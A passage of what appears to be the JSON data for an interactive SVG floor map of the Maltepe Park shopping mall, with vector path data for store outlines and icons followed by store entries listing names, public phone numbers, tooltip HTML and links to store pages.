d=\"M976.8,1270.9h-1.3c-1,0-2.1.5-2.7,1.4l-4.3,5.5v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.5l-.5.7h-1.9c-1.9,0-3.4,1.6-3.4,3.4,0,1.9,1.6,3.4,3.4,3.4h2c1,0,2.1-.5,2.7-1.3l7.2-9.4h1.2c1.9,0,3.4-1.5,3.4-3.4.1-1.9-1.4-3.5-3.4-3.5M976.8,1276.2h-1.6c-.3,0-.5.1-.6.3l-7.5,9.7c-.4.5-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.3,0,.5-.1.6-.3l7.5-9.7c.4-.5.9-.7,1.5-.7h1.4c1,0,1.9.8,1.9,1.9.1,1.1-.7,1.9-1.9,1.9M967.3,1273.1c.8,0,1.5.7,1.5,1.5s-.7,1.4-1.5,1.4-1.5-.7-1.5-1.4c0-.8.8-1.5,1.5-1.5M976.8,1284.8l-1.1.2,1.7-2.5c.2-.3.1-.7-.2-.8-.3-.2-.7-.1-.8.2l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5-.3.1-.6.4-.5.7l.5,2.5c.1.3.3.5.6.5h.1l2.5-.5c.3-.1.6-.4.5-.7,0-.4-.3-.6-.7-.5M979.1,1264.7h-17.5c-3.4,0-6.2,2.8-6.2,6.2v17.5c0,3.4,2.8,6.2,6.2,6.2h17.5c3.4,0,6.2-2.8,6.2-6.2v-17.5c0-3.4-2.8-6.2-6.2-6.2M984.2,1288.4c0,2.8-2.3,5.1-5.1,5.1h-17.5c-2.8,0-5.1-2.3-5.1-5.1v-17.5c0-2.8,2.3-5.1,5.1-5.1h17.5c2.8,0,5.1,2.3,5.1,5.1v17.5Z\" fill=\"#171717\"/>      <path d=\"M150.3,1633.9l3.6,16.5-6.5,9.7-3.4-16.7-16.8,3.2,6.4-9.6,16.7-3.1ZM1857.8,1631.8l16.8,1.7,7.3,9.1-16.9-1.8-2.1,17-7.2-9,2.1-17Z\" fill=\"#171717\"/>      <path d=\"M1214.3,1012.2h-15.4c-3,0-5.4,2.5-5.4,5.6v15.7c0,3.1,2.5,5.6,5.4,5.6h15.4c3,0,5.4-2.5,5.4-5.6v-15.7c.1-3.2-2.3-5.6-5.4-5.6M1218.8,1033.4c0,2.5-2,4.6-4.5,4.6h-15.4c-2.5,0-4.5-2-4.5-4.6v-15.7c0-2.5,2-4.6,4.5-4.6h15.4c2.5,0,4.5,2,4.5,4.6v15.7ZM1204.1,1015.9c-.9,0-1.5.7-1.5,1.5s.7,1.5,1.5,1.5,1.5-.7,1.5-1.5-.6-1.5-1.5-1.5M1213.4,1028h-1.2l-3-3.7h-3.8l-.5-2.2,2.3.6h.1c.2,0,.4-.1.5-.3s-.1-.5-.3-.6l-2.8-.7-.3-1.4c-.1-.2-.3-.4-.6-.4-.2.1-.4.3-.4.6l1.1,5.4h4.1l3,3.7h1.6c.3,0,.5-.2.5-.5.2-.3,0-.5-.3-.5M1205.6,1031.1c-1.2,0-2.5-.4-3.5-1.2-1.2-.9-2-2.3-2.1-3.8-.2-2.1.7-4.1,2.4-5.3.3-.2.7-.1.9.1.2.3.1.7-.1.9-1.4.9-2.1,2.5-1.8,4.1.1,1.2.7,2.2,1.6,3,.9.7,2.1,1,3.3.9,1.3-.1,2.5-.9,3.2-2,.2-.3.6-.4.9-.2s.4.6.2.9c-.9,1.4-2.4,2.3-4.1,2.5-.5.1-.7.1-.9.1M1206.9,1032.2l-.6,2.3h-.4l-.6-1.8-.6,1.8h-.4l-.6-2.3h.4l.4,1.8.6-1.8h.3l.6,1.8.4-1.8h.5ZM1208.9,1034.3c-.1.1-.3.1-.4.1-.1.1-.2.1-.4.1s-.3-.1-.5-.1c-.1-.1-.3-.1-.4-.2s-.2-.2-.2-.4-.1-.3-.1-.6c0-.4.1-.7.3-.9.3-.3.5-.3.9-.3.1,0,.3,0,.4.1s.2.1.4.1v.4c-.1-.1-.2-.2-.4-.2-.1-.1-.2-.1-.4-.1s-.4.1-.5.2-.2.4-.2.7.1.5.2.7c.1.1.3.2.6.2q.1,0,.2-.1t.2-.1.2-.1l.1-.1v.6ZM992.8,961.2h-16.8c-3.3,0-6,2.7-6,6.1v17.2c0,3.4,2.7,6.1,6,6.1h16.8c3.3,0,6-2.7,6-6.1v-17.2c0-3.4-2.7-6.1-6-6.1M997.7,984.5c0,2.7-2.2,5-4.9,5h-16.8c-2.7,0-4.9-2.2-4.9-5v-17.2c0-2.7,2.2-5,4.9-5h16.8c2.7,0,4.9,2.2,4.9,5v17.2ZM984.2,981.4h9.4v1h-9.4v-1ZM990.4,977.5c0-.8-1.3-.8-1.3,0v1.1h-1.9c.1-.2.2-.4.4-.6.2-.3.2-.6.1-.8-.1-.1-.2-.2-.4-.3-.7-.4-1.4-.8-2-1.2-.7-.4-1.3.7-.6,1.1.5.3.9.6,1.4.8-.3.4-.6.8-.8,1.3,0,0-.4.4-.4.9,0,.7.6,1.3,1.3,1.3h3.1c.6,0,1.1-.4,1.2-.9,0-.1.1-.1.1-.3-.2-.8-.2-1.7-.2-2.4M987.3,966.9c1.1,0,1.9.8,1.9,1.9s-.8,1.9-1.9,1.9c-1,0-1.9-.8-1.9-1.9,0-1,.9-1.9,1.9-1.9M992.2,978.4c.8,0,1.4.6,1.4,1.4s-.6,1.4-1.4,1.4-1.4-.6-1.4-1.4.6-1.4,1.4-1.4M988.6,975.2c-.9-.6-1.9-1.1-2.8-1.7v-2.4c0-.4-.1-.8-.2-1.1-.5-.9-1.5-1-2.4-.6-1.7.8-3.6,1.7-5.3,2.5-.4.2-.7.6-.8,1l-2,6.5h3.2v6c0,.6.5,1,1,1,.6,0,1-.5,1-1v-6h3.2l-1.7-5.5c.8-.3,1.6-.8,2.5-1.1v.7c0,.5.1.9.4,1.2,1.1.6,2.1,1.3,3.2,1.9.8.4,1.5-.9.7-1.4M1148.8,1012.2h-16c-3.1,0-5.7,2.6-5.7,5.8v16.3c0,3.2,2.6,5.8,5.7,5.8h16c3.1,0,5.7-2.6,5.7-5.8v-16.3c0-3.3-2.5-5.8-5.7-5.8M1153.5,1034.3c0,2.6-2.1,4.7-4.6,4.7h-16c-2.6,0-4.6-2.1-4.6-4.7v-16.3c0-2.6,2.1-4.7,4.6-4.7h16c2.6,0,4.6,2.1,4.6,4.7v16.3ZM1140.6,1031.3h9v.9h-9v-.9ZM1146.5,1027.6c0-.8-1.2-.8-1.2,0v1h-1.8c.1-.2.2-.3.3-.5.2-.3.2-.5.1-.7l-.3-.3c-.7-.4-1.3-.7-1.9-1.1-.7-.4-1.3.7-.6,1.1.5.3.9.5,1.3.7-.3.4-.5.8-.8,1.2,0,0-.3.4-.3.9,0,.7.5,1.2,1.2,1.2h2.9c.5,0,1-.4,1.1-.9,0-.1.1-.1.1-.3-.1-.8-.1-1.6-.1-2.3M1143.6,1017.5c1,0,1.8.8,1.8,1.8s-.8,1.8-1.8,1.8-1.8-.8-1.8-1.8c-.1-.9.8-1.8,1.8-1.8M1148.2,1028.5c.7,0,1.3.6,1.3,1.3s-.6,1.3-1.3,1.3-1.3-.6-1.3-1.3c-.1-.7.5-1.3,1.3-1.3M1144.8,1025.5c-.9-.5-1.8-1.1-2.7-1.6v-2.3c0-.3-.1-.7-.2-1-.5-.9-1.5-1-2.3-.6l-5.1,2.4c-.4.2-.7.5-.7.9l-1.9,6.2h3.1v5.7c0,.5.5.9.9.9.5,0,.9-.5.9-.9v-5.7h3.1l-1.6-5.2c.8-.3,1.5-.7,2.3-1.1v.7c0,.5.1.9.4,1.1l3,1.8c.8.3,1.6-.9.8-1.3M1747.2,1018h-26.1c-5.1,0-9.2,4.3-9.2,9.4v26.6c0,5.2,4.2,9.4,9.2,9.4h26.1c5.1,0,9.2-4.2,9.2-9.4v-26.6c0-5.2-4.1-9.4-9.2-9.4M1754.8,1054c0,4.2-3.4,7.7-7.6,7.7h-26.1c-4.2,0-7.6-3.5-7.6-7.7v-26.6c0-4.2,3.4-7.7,7.6-7.7h26.1c4.2,0,7.6,3.5,7.6,7.7v26.6ZM1747.5,1037.6h2.7c.3,0,.4-.1.6-.3.1-.2.1-.4,0-.6l-1.3-2.3c-.1-.2-.3-.3-.5-.3s-.4.1-.5.3l-1.3,2.3c-.1.2-.1.4,0,.6-.2.2,0,.3.3.3M1750.7,1040.4c-.1-.2-.3-.3-.6-.3h-2.7c-.2,0-.4.1-.5.3s-.1.4,0,.6l1.4,2.3c.1.2.3.3.5.3.3,0,.4-.1.6-.3l1.3-2.3c.1-.2.1-.4,0-.6M1742.4,1026.9h-17.3c-1.1,0-2,.9-2,2v20.2c0,1.1.9,2,2,2h17.3c1.1,0,2-.9,2-2v-20.2c0-1.2-.9-2-2-2M1724.2,1049v-20.2c0-.5.4-.9.9-.9h7.5c.5,0,.6.5.6.5v20.6s.2.8-.8.8h-7.3c-.5.1-.9-.3-.9-.8M1743.3,1049c0,.5-.4.9-.9.9h-7.3c-.8,0-.7-.8-.7-.8v-20.7s0-.4.5-.4h7.6c.5,0,.9.4.9.9l-.1,20.1ZM1743.8,1054.6h-20.1c-.5,0-1-.4-1-1,0-.5.4-1,1-1h20.1c.5,0,1,.4,1,1s-.4,1-1,1\" fill=\"#161616\"/>      <path id=\"revir\" d=\"M1838.5,512.3c-2.9,0-5.2,2.4-5.2,5.3v3.6h-15c-5.8,0-10.5,4.7-10.5,10.5v6.7c0,.8.7,1.5,1.5,1.5v24.7c0,5.7,4.5,10.5,10.1,10.5h51.6c5.6,0,10.1-4.7,10.1-10.5v-24.7c.8,0,1.5-.7,1.5-1.5v-6.7c0-5.8-4.7-10.5-10.5-10.5h-15v-3.6c0-2.9-2.3-5.3-5.2-5.3h-13.4ZM1838.5,515.3h13.6c1.2,0,2.2,1,2.2,2.3v3.6h-18v-3.6c0-1.3,1-2.3,2.2-2.3M1818.4,524.3h53.8c4.2,0,7.5,3.3,7.5,7.5v5.2h-7.6v-3.8c0-.8-.7-1.5-1.5-1.5h-6c-.8,0-1.5.7-1.5,1.5v3.7h-35.8v-3.7c0-.8-.7-1.5-1.5-1.5h-5.9c-.8,0-1.5.7-1.5,1.5v3.7h-7.5v-5.2c0-4.1,3.3-7.4,7.5-7.4M1821.4,534.7h3v9h-3v-9ZM1866.2,534.7h3v9h-3v-9ZM1812.4,540h6v5.2c0,.8.7,1.5,1.5,1.5h6c.8,0,1.5-.7,1.5-1.5v-5.2h35.8v5.2c0,.8.7,1.5,1.5,1.5h6c.8,0,1.5-.7,1.5-1.5v-5.2h6.1v24.7c0,4.2-3.2,7.5-7.1,7.5h-51.6c-3.9,0-7.1-3.3-7.1-7.5l-.1-24.7ZM1842.3,545.6c-.8,0-1.5.7-1.5,1.5v4.5h-4.5c-.8,0-1.5.7-1.5,1.5v6c0,.8.7,1.5,1.5,1.5h4.5v4.5c0,.8.7,1.5,1.5,1.5h6c.8,0,1.5-.7,1.5-1.5v-4.5h4.5c.8,0,1.5-.7,1.5-1.5v-6c0-.8-.7-1.5-1.5-1.5h-4.5v-4.5c0-.8-.7-1.5-1.5-1.5h-6ZM1843.8,548.5h3v4.5c0,.8.7,1.5,1.5,1.5h4.5v3h-4.5c-.8,0-1.5.7-1.5,1.5v4.5h-3v-4.5c0-.8-.7-1.5-1.5-1.5h-4.5v-3h4.5c.8,0,1.5-.7,1.5-1.5v-4.5Z\" fill=\"#161616\"/>    </g>    <g id=\"rects\">      <path id=\"rect_K0_store_7\" d=\"M1934,1100h-161.8v-68.2h161.8v68.2Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_4\" d=\"M1910.8,862.2h-226.1v-95.4h226.1v95.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_Carrefour\" d=\"M1098.8,408.9H111.4v-198h987.3v198h.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_34\" d=\"M419.2,645.2h-122.6v-40.3h122.6v40.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_48\" d=\"M700.1,704.3h-122.6v-40.3h122.6v40.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_44\" d=\"M801.5,663.8v122.6h-40.3v-122.6h40.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_43\" d=\"M890.5,663.8v109.3h-35.9v-109.3h35.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_52\" d=\"M1092.8,672.5v92.3h-30.3v-92.3h30.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_62\" d=\"M1163.1,606.8v157.8h-30.3v-157.8h30.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_61\" d=\"M1232.1,672.3v92.3h-30.3v-92.3h30.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_59\" d=\"M1366.5,670.3v114.1h-93.8v-114.1h93.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_57\" d=\"M1519.8,744.1h-128.2v-42.1h128.2v42.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_92\" d=\"M693.6,1046.5v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_89\" d=\"M894.9,1054.6v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_88\" d=\"M967,1050v140.3h-46v-140.3h46Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_87\" d=\"M1036.1,1051.8v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_86\" d=\"M1104.9,1051.8v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_85\" d=\"M1173.7,1086.4v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_84\" d=\"M1244.3,1087.3v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_73\" d=\"M1302.1,861.6v123.6h-105.4v-123.6h105.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_72\" d=\"M1167.3,864.7v123.6h-40.6v-123.6h40.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_75\" d=\"M1370.7,860.7v123.6h-40.6v-123.6h40.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_83\" d=\"M1307.8,1079.7v77.5h-25.4v-77.5h25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_76\" d=\"M1427.4,858.7v59.7h-19.6v-59.7h19.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_71\" d=\"M1104.3,876.2v26.7h-8.8v-26.7h8.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_69\" d=\"M1023.8,903.3h-26.7v-8.8h26.7v8.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_68\" d=\"M962.2,916.5h-41.2v-13.5h41.2v13.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_109\" d=\"M517.5,682.2h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_111\" d=\"M550.7,830.6h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_105\" d=\"M514.6,885h-23.2v-7.7h23.2v7.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_106\" d=\"M514.6,975.2h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_102\" d=\"M682.9,1273.7h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_107\" d=\"M1064.7,826h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_107A\" d=\"M1185.7,826h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_101\" d=\"M1568.8,826h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_103\" d=\"M1583.8,964.4h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_110\" d=\"M1583.8,1007.1h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_108\" d=\"M1609,660.8h-23.3v-7.6h23.2l.1,7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_114\" d=\"M1553.4,596.7h-23.3v-7.6h23.2l.1,7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_63\" d=\"M618.8,909.7h-41.2v-13.5h41.2v13.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_63B\" d=\"M627.1,975.5h-57.7v-19h57.7v19Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_96\" d=\"M625.8,1092.6h-57.7v-71h57.7v71Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_94\" d=\"M627.1,1146.6h-57.7v-19h57.7v19Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_93\" d=\"M627.1,1209.3h-57.7v-19h57.7v19Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_70\" d=\"M1023.8,931.7h-26.7v-8.8h26.7v8.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_81\" d=\"M1475.1,1219.3h-137.5v-25.4h137.5v25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_80\" d=\"M1475.1,1154.7h-77.5v-25.4h77.5v25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_79\" d=\"M1477.1,1099.1h-77.5v-25.4h77.5v25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_78\" d=\"M1475.1,1044.5h-77.5v-25.4h77.5v25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_77\" d=\"M1516.2,983.6h-118.6v-39h118.6v39Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_91\" d=\"M760.7,1046.5v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_65\" d=\"M724.1,868.2v117.2h-35.9v-117.2h35.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_66\" d=\"M822.3,881.1v101.3h-33.3v-101.3h33.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_90\" d=\"M818.5,1136.2v93.6h-30.8v-93.6h30.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_67\" d=\"M886.3,881.1v101.3h-33.3v-101.3h33.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_42\" d=\"M977.9,741.5h-61.3v-20.1h61.3v20.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_41\" d=\"M977.9,682.1h-61.3v-20.1h61.3v20.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_40\" d=\"M977.9,636.9h-61.3v-20.1h61.3v20.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_39\" d=\"M897.3,622.5h-47.9v-15.7h47.9v15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_38\" d=\"M830.3,624.7h-47.9v-15.7h47.9v15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_36\" d=\"M706.1,625.1h-63.7v-20.9h63.7v20.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_37\" d=\"M755,589.3v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_49\" d=\"M1095.2,598.5v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_51\" d=\"M1226.6,592.9v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_53\" d=\"M1295.4,592.9v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_56\" d=\"M1477.2,609.5v34.8h-11.4v-34.8h11.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_35\" d=\"M620.8,590.7v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_46\" d=\"M707,767.1h-121.5v-25.6h121.5v25.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_33\" d=\"M393.3,824.8H97.1v-97.3h296.2v97.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_32\" d=\"M393.3,983.9H97.1v-97.3h296.2v97.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_27\" d=\"M372.6,1264H76.4v-97.3h296.2v97.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_31\" d=\"M419.9,1052.3h-44.1v-14.5h44.1v14.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_30\" d=\"M421.1,1109.6h-44.1v-14.5h44.1v14.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_6\" d=\"M1691.3,1042.4h-31.6v-10.4h31.6v10.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_26\" d=\"M422.9,1465.8h-44.1v-14.5h44.1v14.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_23\" d=\"M528.5,1647.6h-231.2v-75.9h231.2v75.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_25\" d=\"M485.3,1388v115.6h-38v-115.6h38Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_25A\" d=\"M552.8,1388v115.6h-38v-115.6h38Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_24\" d=\"M619.5,1330.2v115.6h-38v-115.6h38Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_19\" d=\"M945.3,1455.9v199.3h-65.4v-199.3h65.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_21\" d=\"M804.4,1333.2v115.6h-38v-115.6h38Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_18\" d=\"M1103.7,1410.4v135.5h-44.5v-135.5h44.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_17\" d=\"M1169.3,1410.4v135.5h-44.5v-135.5h44.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_16\" d=\"M1241.3,1410.4v135.5h-44.5v-135.5h44.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_14\" d=\"M1351.1,1455.9v196.9h-64.7v-196.9h64.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_13\" d=\"M1476.6,1485.5v172.3h-56.6v-172.3h56.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_9Aq9B\" d=\"M1925.4,1459.8v122.5h-40.2v-122.5h40.2Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_15\" d=\"M1302.7,1344.3v84.4h-27.7v-84.4h27.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_20\" d=\"M879.8,1328.7v92.5h-30.4v-92.5h30.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_112\" d=\"M35.6,1596.9v54.4h-17.9v-54.4h17.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_22\" d=\"M813.5,1647.6h-231.2v-75.9h231.2v75.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_11\" d=\"M1732.8,1644.8h-197.9v-65h197.9v65Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_9\" d=\"M1920.7,1376.8h-197.9v-65h197.9v65Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_12\" d=\"M1601.4,1445.8h-133v-43.7h133v43.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_8\" d=\"M1882.4,1261.1h-133v-43.7h133v43.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_7A\" d=\"M1882.4,1185.6h-133v-43.7h133v43.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_97q98\" d=\"M1675.1,422.5h-270.3v-88.6h270.3v88.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_115\" d=\"M1441.4,833.7h-49.8v-15.3h49.8v15.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_73-1\" d=\"M1270.1,284.4v206.9h-77.4v-206.9h77.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_75-1\" d=\"M1338,377.6v123.6h-20.3v-123.6h20.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_75-2\" d=\"M1379.1,377.6v123.6h-20.3v-123.6h20.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_411\" data-name=\"rect_K0_store_41\" d=\"M1038.45,586.25h-61.3v-20.1h61.3v20.1Z\" fill=\"#b5b5b5\"/>    </g>  </g></svg>",
        "locations": [
            {
                "id": "K0_store_111",
                "title": "ACCESSORIES WORLD",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ACCESSORIES WORLD</div><a href=\\\"tel:05304332484\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 433 24 84</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/accessories-world\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/accessories-world"
            },
            {
                "id": "K0_store_atm14",
                "title": "AKBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AKBANK ATM</div><a href=\\\"tel:4442525\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 2 525</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/akbank-atm\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/akbank-atm"
            },
            {
                "id": "K0_store_36",
                "title": "AMASYA ET ÜRÜNLERİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AMASYA ET ÜRÜNLERİ</div><a href=\\\"tel:02165151300\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/amasya-et-urunleri\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/amasya-et-urunleri"
            },
            {
                "id": "K0_store_93",
                "title": "ATASAY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATASAY</div><a href=\\\"tel:02163719700\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 371 97 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/atasay\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/atasay"
            },
            {
                "id": "K0_store_80",
                "title": "ATASUN OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATASUN OPTİK</div><a href=\\\"tel:02165151622\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/atasun-optik\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/atasun-optik"
            },
            {
                "id": "K0_store_63B",
                "title": "BARONİ DİAMOND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BARONİ DİAMOND</div><a href=\\\"tel:05333980638\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 398 06 38</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/baroni-diamond\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/baroni-diamond"
            },
            {
                "id": "K0_store_40",
                "title": "BEYLERBEYİ PROFİTEROL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEYLERBEYİ PROFİTEROL</div><a href=\\\"tel:05526772581\\\" style=\\\"color: #fff; font-size: 16px;\\\">0552 677 25 81</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/beylerbeyi-profiterol\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/beylerbeyi-profiterol"
            },
            {
                "id": "K0_store_6",
                "title": "BG WATCH & ACCESSORIES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BG WATCH & ACCESSORIES</div><a href=\\\"tel:05327669452\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 766 94 52</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/bg-watch-and-accessories\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/bg-watch-and-accessories"
            },
            {
                "id": "K0_store_27",
                "title": "BOYNER",
                "action": "default",
                "type": "store",
